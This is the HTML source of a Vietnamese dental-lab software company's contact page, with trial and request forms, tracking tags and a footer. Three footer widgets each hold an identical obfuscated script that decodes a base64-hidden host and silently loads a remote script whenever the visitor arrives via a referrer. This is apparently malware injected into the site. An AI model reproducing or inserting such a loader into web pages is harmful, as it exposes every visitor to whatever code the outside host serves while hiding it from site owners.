        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <header id="masthead" class="site-header" role="banner">
            <nav class="navbar navbar-inverse" role="navigation">
                <div class="container container-2">
                    <a class="navbar-brand" rel="home" href="https://phanmemlabo.com/">
                        <img src="/img/logo_chim_newAsset 2.png" class="logo pull-left" alt="">
                        <i>vDentalLab</i>
                    </a>
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                            data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                        <div>
                            <ul id="menu-primary" class="nav navbar-nav navbar-left"><li id="menu-item-2715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2715"><a title="Giới thiệu" href="http://www.phanmemlabo.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a title="Chức năng" href="https://phanmemlabo.com/chuc-nang/">Chức năng</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a title="Bảng giá" href="https://phanmemlabo.com/phien-ban/">Bảng giá</a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a title="Khách hàng" href="https://phanmemlabo.com/khach-hang/">Khách hàng</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2797 dropdown"><a title="Hỗ trợ" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hỗ trợ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a title="Hướng dẫn" href="https://phanmemlabo.com/thu-vien/">Hướng dẫn</a></li>
	<li id="menu-item-2798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2798"><a title="Blog" href="https://phanmemlabo.com/tin-tuc/">Blog</a></li>
	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item menu-item-2830 active"><a title="Liên hệ" href="https://phanmemlabo.com/lien-he/">Liên hệ</a></li>
</ul>
</li>
</ul>
                            <div class="btn-try-header">
                                <a href="https://www.phanmemlabo.com/phan-mem-dental-lab-mien-phi/"
                                    class="icon-right-menu">DÙNG THỬ MIỄN PHÍ</a>
                            </div>
                        </div>
                    </div> <!-- .navbar-collapse -->
                    <!-- <a class="navbar-right btn-register btn btn-raised btn-md" href="http://vanphong.online">Đăng ký<div class="ripple-wrapper"></div></a>
				<a class="navbar-right btn-login btn btn-md" href="http://vanphong.online">Đăng nhập</a> -->
                </div><!-- /.container -->
            </nav><!-- .navbar .navbar-default -->
        </header><!-- #masthead -->

        <div id="content" class="site-content">
                        </body>
</html><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<link rel="stylesheet" href="https://www.phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/contact/contact.css">
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<div class="full-width">
    <section style="overflow: hidden;">
        <div class="full-width contact--header center-container">
            <div class="container-2 full-width">
                <div class="row contact--header-content">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 header-content--1">
                        <h1 class="text-left">Bạn có câu hỏi?</h1>
                        <h2 class="text-left">Chúng tôi ở đây để giúp bạn!</h2>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 header-content--2">
                        <img src="https://www.phanmemlabo.com/wp-content/uploads/2020/12/ho-tro-phan-mem-labo-768x768.png">
                    </div>
                </div>
            </div>
        </div>

        <div class="contact--option container-2">
            <h1 class="text-center contact--option-title">Trao đổi với bộ phận tư vấn khách hàng</h1>
            <div class="row contact--option-content">
                <div class="col-sm-12 col-md-4 col-lg-4 col-xl-3">
                    <a class="contact--option-item" id="message--active">
                        <div class="contact--option-content">
                            <div class="ct--ot-ct-icon">
                                <i class="fab fa-facebook-messenger"></i>
                            </div>
                            <p>Gửi tin nhắn</p>
                        </div>
                    </a>
                </div>
                <div class="col-sm-12 col-md-4 col-lg-4 col-xl-3">
                    <a class="contact--option-item" id="callback--active" onclick="scrolla()">
                        <div class="contact--option-content">
                            <div class="ct--ot-ct-icon">
                                <i class="fad fa-phone-alt"></i>
                            </div>
                            <p>Dùng thử MIỄN PHÍ</p>
                        </div>
                    </a>
                </div>
                <div class="col-sm-12 col-md-4 col-lg-4 col-xl-3">
                    <a class="contact--option-item" id="request--active" onclick="scrolla()">
                        <div class="contact--option-content">
                            <div class="ct--ot-ct-icon">
                                <i class="fad fa-mailbox"></i>
                            </div>
                            <p>Gửi yêu cầu</p>
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </section>

    <section id="request-form" class="center-container display-none">
        <div class="main-container full-width full-height">
            <div class="request-form">

                <div id="callback--request" class="display-none">
                    <div class="request-call-form">
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-6">
                                <h1 class="r-c-f-title">Yêu cầu dùng thử MIỄN PHÍ</h1>
                                <p class="r-c-f-content">Chúng tôi sẽ trả lời các cuộc gọi trong vòng một ngày - Thứ hai đến thứ bảy, từ 8 giờ sáng - 5 giờ chiều. Để được hỗ trợ khẩn cấp, ngay lập tức, vui lòng bắt đầu trò chuyện trực tiếp với chúng tôi.</p>
                            </div>
                            <div class="col-xs-12 col-sm-12 col-md-6">
                                <div class="center-container r-c-f-form wpcf7">
                                    <h1></h1>
                                    <form class="full-width" id="formContact"  method="POST">
                                        <div class="form-content-line">
                                            <label>Người liên hệ*</label>
                                            <input type="text" name="name" id="input-contact-name" class="full-width r-c-f-input">
                                        </div>

                                        <input type="text" name="url" class="hidden" value="http://phanmemlabo.com/lien-he/">

                                        <div class="form-content-line">
                                            <label>Điện thoại*</label>
                                            <input type="text" name="phone" id="input-contact-phone" class="full-width r-c-f-input">
                                        </div>
                                        <div class="form-content-line">
                                            <label>Ghi chú</label>
                                            <textarea rows="3" name="note" class="full-width r-c-f-textarea"></textarea>
                                        </div>

                                        <div class="r-c-f-item full-width-fix full-height" style="display:flex;">
                                            <div class="wpcf7-form-control-wrap">
                                                <div data-sitekey="6Lc_fNkUAAAAADWDeNAis3j_UGwOZmFKo0usjKxT" id="rcaptcha" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha">
                                                </div>
                                                <span id="captcha" style="color:red" />
                                            </div>
                                        </div>

                                        <div class="form-content-line center-container">
                                            <button type="submit" class="r-c-f-button v-transition-all">YÊU CẦU CÀI ĐẶT</button>
                                            <span class="btn-loader hidden"></span>
                                        </div>

                                        <div class="sent-ok hidden" id="sendRequestOk">
                                            Cảm ơn Anh/Chị! Phần mềm Labo đã nhận được tin nhắn và sẽ gọi lại trong vài phút bằng số điện thoại 0947 476 000. Trân trọng!
                                            <!-- Facebook Pixel Event Code -->
                                            <script type="text/javascript">
                                                if (typeof window.pixelLastGeneratedLeadEvent === 'undefined' ||
                                                    window.pixelLastGeneratedLeadEvent != '9b96f5ec-c715-40a2-adb3-3c976fe66f83') {
                                                    window.pixelLastGeneratedLeadEvent = '9b96f5ec-c715-40a2-adb3-3c976fe66f83';

                                                    fbq('set', 'agent', 'wordpress-5.6-2.2.2', '662367317776920');
                                                    fbq('track', 'Lead', {
                                                        "fb_integration_tracking": "contact-form-7"
                                                    }, {
                                                        "eventID": "9b96f5ec-c715-40a2-adb3-3c976fe66f83"
                                                    });

                                                }
                                            </script>
                                            <!-- End Facebook Pixel Event Code -->
                                        </div>
                                    </form>

                                    <script>
                                        $(function() {
                                            $('#formContactTrial').on('submit', function(e) {
                                                e.preventDefault();
                                                /// check validation form
                                                var name = $.trim($('#input-contact-name').val());
                                                var phone = $.trim($('#input-contact-phone').val());
                                                var note = $.trim($('#input-contact-note').val());

                                                // Check if empty of not
                                                if (name === '') {
                                                    alert('Vui lòng nhập tên');
                                                    $('span.btn-loader').addClass('hidden');
                                                    return false;
                                                }

                                                if (phone === '') {
                                                    alert('Vui lòng nhập số điện thoại');
                                                    $('span.btn-loader').addClass('hidden');
                                                    return false;
                                                }

                                                if (phone && phone) {
                                                    var regex = /^[+]?[\s./0-9]*[(]?[0-9]{1,4}[)]?[-\s./0-9]*$/g;

                                                    if (!regex.test(phone)) {
                                                        alert('Số điện thoại không hợp lệ!');
                                                        $('span.btn-loader').addClass('hidden');
                                                        return false;
                                                    }
                                                }

                                                var v = grecaptcha.getResponse();
                                                if (v.length == 0) {
                                                    document.getElementById('captcha').innerHTML = "You can't leave Captcha Code empty";
                                                    return false;
                                                } else {
                                                    document.getElementById('captcha').innerHTML = "Captcha completed";
                                                }


                                                /// add class for UI before call ajax
                                                $('#sendRequestOk').addClass('hidden');
                                                $("span.btn-loader").removeClass("hidden");
                                                let data = $(this).serializeArray().reduce(function(obj,
                                                    item) {
                                                    obj[item.name] = item.value;
                                                    return obj;
                                                }, {});
                                                $("#formContactTrial :input").prop("disabled", true);
                                                let note = "";
                                                const space = "\n";
                                                if (data.name) {
                                                    note += "Tên: " + data.name + space;
                                                };

                                                if (data.phone) {
                                                    note += "Điện thoại: " + data.phone + space;
                                                };

                                                if (data.note) {
                                                    note += "Ghi chú: " + data.email + space;

                                                    data['el'] = data.name.trim().length;
                                                };
                                                data['url'] = $(location).attr('href');

                                                data['note'] = note;
                                                console.log('Sending request to ' + $(this).attr('action') + ' with data: ' + $(this).serialize());
                                                $.ajax({
                                                    type: "POST",
                                                    cache: false,
                                                    url: 'https://lapi.dentalso.com/api/v1/public/callme',
                                                    data: JSON.stringify(data),
                                                    success: function(data) {
                                                        $('span.btn-loader').addClass('hidden');
                                                        $('#formContactTrial')[0].reset();
                                                        $('#sendRequestOk').removeClass('hidden');
                                                        location = 'https://www.phanmemlabo.com/thank-you/';
                                                    },
                                                    error: function() {
                                                        ('span.btn-loader').addClass('hidden');
                                                        $('#sendRequestOk').addClass('hidden');
                                                    }
                                                });
                                                return false;
                                            });
                                        })
                                    </script>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div id="form--request" class="display-none">
                    <div class="request-call-form">
                        <div class="row">
                            <div class="col-md-6">
                                <h1 class="r-c-f-title">Gửi yêu cầu</h1>
                                <p class="r-c-f-content">Bạn có thể cho chúng tôi biết về Labo của bạn và những gì bạn đang tìm kiếm?
                                </p>
                            </div>
                            <div class="col-md-6">
                                <form class="full-width" id="formContact-request" action="https://api.voffice.online/api/v1/public/callme" method="POST">
                                    <div class="r-c-f-item">
                                        <p>Người liên hệ*</p>
                                        <input type="text" name="name" id="input-contact-name-2" class="full-width r-c-f-input">
                                    </div>
                                    <input type="text" name="url" class="hidden" value="http://phanmemlabo.com/lien-he/">
                                    <div class="r-c-f-item">
                                        <p>Email</p>
                                        <input type="email" name="email" class="full-width r-c-f-input">
                                    </div>
                                    <div class="r-c-f-item">
                                        <p>Điện thoại*</p>
                                        <input type="text" name="phone" id="input-contact-phone-2" class="full-width r-c-f-input">
                                    </div>
                                    <div class="r-c-f-item">
                                        <p>Tên Labo</p>
                                        <input type="text" name="company" class="full-width r-c-f-input">
                                    </div>
                                    <div class="r-c-f-item">
                                        <p>Quy mô Labo</p>
                                        <select name="company-size" class="wpcf7-form-control wpcf7-select r-c-f-input">
                                            <option value="">---</option>
                                            <option value="<10 Nhân viên">&lt;10 Nhân viên</option>
                                            <option value="10-30 Nhân viên">10-30 Nhân viên</option>
                                            <option value="30-60 Nhân viên">30-60 Nhân viên</option>
                                            <option value=">60 Nhân viên">&gt;60 Nhân viên</option>
                                        </select>
                                    </div>
                                    <div class="r-c-f-item">
                                        <p>Tin nhắn</p>
                                        <textarea rows="3" name="note" class="full-width r-c-f-textarea"></textarea>
                                    </div>
                                    <div class="r-c-f-item full-width-fix full-height" style="display:flex;">
                                        <div class="wpcf7-form-control-wrap">
                                            <div data-sitekey="6Lc_fNkUAAAAADWDeNAis3j_UGwOZmFKo0usjKxT" id="rcaptcha" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha">
                                            </div>
                                            <span id="captcha" style="color:red" />
                                        </div>
                                    </div>
                                    <div class="form-content-line center-container">
                                        <button type="submit" class="r-c-f-button">GỞI</button>
                                        <span class="btn-loader hidden"></span>
                                    </div>

                                    <div class="sent-ok hidden" id="sendRequestOk-2">
                                        Cảm ơn Anh/Chị! Phần mềm Labo đã nhận được tin nhắn và sẽ gọi lại trong vài phút bằng số điện thoại 0947 476 000. Trân trọng!
                                        <!-- Facebook Pixel Event Code -->
                                        <script type="text/javascript">
                                            if (typeof window.pixelLastGeneratedLeadEvent === 'undefined' ||
                                                window.pixelLastGeneratedLeadEvent != '9b96f5ec-c715-40a2-adb3-3c976fe66f83') {
                                                window.pixelLastGeneratedLeadEvent = '9b96f5ec-c715-40a2-adb3-3c976fe66f83';

                                                fbq('set', 'agent', 'wordpress-5.6-2.2.2', '662367317776920');
                                                fbq('track', 'Lead', {
                                                    "fb_integration_tracking": "contact-form-7"
                                                }, {
                                                    "eventID": "9b96f5ec-c715-40a2-adb3-3c976fe66f83"
                                                });

                                            }
                                        </script>
                                        <!-- End Facebook Pixel Event Code -->
                                    </div>

                                </form>
                                <script>
                                    $('#formContact-request').on('submit', function(e) {
                                        e.preventDefault();

                                        /// check validation form
                                        var name = $.trim($('#input-contact-name-2').val());
                                        var phone = $.trim($('#input-contact-phone-2').val());
                                        var textSendOk = $('#sendRequestOk-2');

                                        // Check if empty of not
                                        if (name === '') {
                                            alert('Vui lòng nhập tên');
                                            $('span.btn-loader').addClass('hidden');
                                            return false;
                                        }

                                        if (phone === '') {
                                            alert('Vui lòng nhập số điện thoại');
                                            $('span.btn-loader').addClass('hidden');
                                            return false;
                                        }

                                        if (phone && phone) {
                                            var regex = /^[+]?[\s./0-9]*[(]?[0-9]{1,4}[)]?[-\s./0-9]*$/g;

                                            if (!regex.test(phone)) {
                                                alert('Số điện thoại không hợp lệ!');
                                                $('span.btn-loader').addClass('hidden');
                                                return false;
                                            }
                                        }

                                        var v = grecaptcha.getResponse();
                                        if (v.length == 0) {
                                            document.getElementById('captcha').innerHTML = "You can't leave Captcha Code empty";
                                            return false;
                                        } else {
                                            document.getElementById('captcha').innerHTML = "Captcha completed";
                                        }

                                        /// add class for UI before call ajax
                                        textSendOk.addClass('hidden');
                                        $("span.btn-loader").removeClass("hidden");

                                        console.log('Sending request to ' + $(this).attr('action') + ' with data: ' + $(this).serialize());
                                        var param = $(this).serializeArray();
                                        let joinName = name;

                                        param.forEach(pa => {
                                            if (pa.name === 'email' || pa.name === 'company' || pa.name === 'company-size') {
                                                joinName += ', ' + pa.value;
                                            }
                                        });

                                        const serialize = $(this).serialize().split('&');
                                        let serializeName = serialize[0];
                                        let arrName = serializeName.split('name=');
                                        arrName[1] = joinName;
                                        serializeName = arrName.join('name=');
                                        serialize[0] = serializeName;
                                        var dataAjax = serialize.join('&');
                                        $.ajax({
                                            type: "POST",
                                            cache: false,
                                            url: $(this).attr('action'),
                                            data: dataAjax,
                                            success: function(data) {
                                                $('span.btn-loader').addClass('hidden');
                                                $('#formContact-request')[0].reset();
                                                textSendOk.removeClass('hidden');
                                            },
                                            error: function() {
                                                ('span.btn-loader').addClass('hidden');
                                                textSendOk.addClass('hidden');
                                            }
                                        });
                                    });
                                </script>

                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </section>
</div>

	</div><!-- #content -->
<!-- <a class="go-top"><i class="fa fa-angle-up"></i></a> -->
	<footer id="colophon" class="footer" role="contentinfo">

		<div class="container-2">
			<div class="row">
				<div class="col-md-3 col-md-push-9 col-sm-6 col-sm-push-6 col-xs-12">
					<div class="btn-try-header float-right">
							<a href="https://www.phanmemlabo.com/phan-mem-dental-lab-mien-phi/" class="icon-right-menu v-transition-all">DÙNG THỬ MIỄN PHÍ</a>
					</div>
					<div class="social--group">
						<div>
							<a id="open-fb-app" href="https://www.facebook.com/phanmemlabo" class="v-transition-all">
							<i class="fab fa-facebook-f social-item--facebook v-transition-all"></i>
						</a>
						</div>
						<div>
							<a href="https://www.youtube.com/channel/UChxYc166QewK6Dq4mlIe8Aw" class="v-transition-all">
							<i class="fab fa-youtube social-item--youtube v-transition-all"></i>
							</a>
						</div>
						<div >
							<a href="https://join.skype.com/invite/SfYZetrwRZUl" class="v-transition-all">
							<i class="fab fa-skype social-item--skype v-transition-all"></i>
							</a>
						</div>
						<div>
							<a href="http://zalo.me/0947476000" class="v-transition-all social-item--zalo">
								<i class="fab fa-youtube-square v-transition-all"></i>
							</a>
						</div>
					</div>
				</div>
				<div class="col-md-3 col-md-pull-3 col-sm-6 col-sm-pull-6 col-xs-12">					
					
<div class="widget-area" role="complementary">
	
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="site-info">
<h3 class="titile">Thông tin liên hệ</h3>
<ul>
<li class="v-f-info"><i class="fad fa-map-marked-alt"></i>
<p class="1">Công Ty TNHH Phần Mềm Tầm Nhìn</p>
</li>
<li class="v-f-info"><i class="fad fa-map-marked-alt"></i>
<p class="1">205A Nguyễn Xí, P. 13, Bình Thạnh, Tp.HCM, VN</p>
</li>
<li class="v-f-info"><i class="fad fa-mobile"></i><br />
<a class="1" href="tel:0947476000">0947 476 000</a></li>
<li class="v-f-info"><i class="fad fa-envelope"></i><br />
<a class="1" href="mailto:info@phanmemlabo.com">info@phanmemlabo.com</a></li>
</ul>
</div>
</div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div>				</div>
				<div class="col-md-2 col-md-pull-3 col-sm-6 col-xs-12">
					
<div class="widget-area" role="complementary">
	
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="site-info">
<h3 class="titile">Chức năng</h3>
<ul>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-dieu-phoi/">Điều phối hoạt động</a></li>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-san-xuat/quy-trinh-san-xuat/">Quy trình sản xuất</a></li>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-tai-chinh/doanh-so-cong-no/">Tài chính &#8211; Công nợ</a></li>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-giao-nhan/">Quản lý giao nhận</a></li>
<li><a href="/cham-soc-khach-hang">Chăm sóc khách hàng</a></li>
<li><a href="/bao-cao-tong-hop">Báo cáo kinh doanh</a></li>
</ul>
</div>
</div>
		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div><!-- #secondary -->				</div>
				<div class="col-md-4 col-md-pull-3 col-sm-6 col-xs-12">
					
<div class="widget-area" role="complementary">
	
		<aside id="text-8" class="widget widget_text">			<div class="textwidget"><div class="site-info">
<h3 class="titile">Video hướng dẫn</h3>
<ul>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/phan-mem-quan-ly-labo-vdentallab/">Phần mềm Quản lý Labo vDentalLab</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-tao-moi-nha-khoa/">Hướng dẫn tạo mơi nha khoa</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quy-trinh-nhan-hang/">Hướng dẫn quy trình nhập hàng</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-lap-don-hang-san-xuat/">Hướng dẫn lập đơn hàng sản xuất</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quan-ly-san-xuat-phan-1/">Hướng dẫn quản lý sản xuất &#8211; Phần 1</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quan-ly-san-xuat-phan-2/">Hướng dẫn quản lý sản xuất &#8211; Phần 2</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quy-trinh-giao-hang/">Hướng dẫn quy trình giao hàng</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quan-ly-tai-chinh/">Hướng dẫn quản lý tài chính</a></li>
</ul>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div><!-- #secondary -->				</div>
			</div><!-- .row -->
		</div><!-- .container -->

	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/materialwp-materialwp-child/*","/wp-content/themes/materialwp-materialwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6DP3CCZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript" src="https://phanmemlabo.com/wp-content/themes/materialwp-materialwp/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.4" id="mwp-bootstrap-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://phanmemlabo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://phanmemlabo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <div class="zalo-chat-widget" data-oaid="647151269399579965" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="400" data-height="400"></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script> -->


<!-- <script type="text/javascript" async="async" defer="defer" data-cfasync="false" src="https://mylivechat.com/chatinline.aspx?hccid=68014941"></script> -->
</body>
</html>
<script type="text/javascript">
	$('#open-fb-app').click(function () {
		setTimeout(function () {
			window.location = "https://www.facebook.com/344219099271580";
		}, 25);
		window.location = "fb://page/344219099271580";
	});
</script>
<!-- <div class="col-md-4 col-sm-12">
	<div class="pull-left">
		<div class="site-info container">
			<a href="http://vssvietnam.com">© Công ty TNHH Phần Mềm Tầm Nhìn</a>
		</div>
	</div>
</div> -->
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXT7LREXFM"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-SXT7LREXFM');
    </script>
    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src =
            'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Your customer chat code -->
    <div class="fb-customerchat" page_id="344219099271580"
        logged_in_greeting="Xin chào, bạn cần hỗ trợ gì từ Phần mềm Labo không? Chat tại đây nhé !"
        logged_out_greeting="Cảm ơn bạn đã ghé thăm Phần mềm Labo. Đăng nhập để Chat nhé !">
    </div>
    <!-- Facebook Pixel Code -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
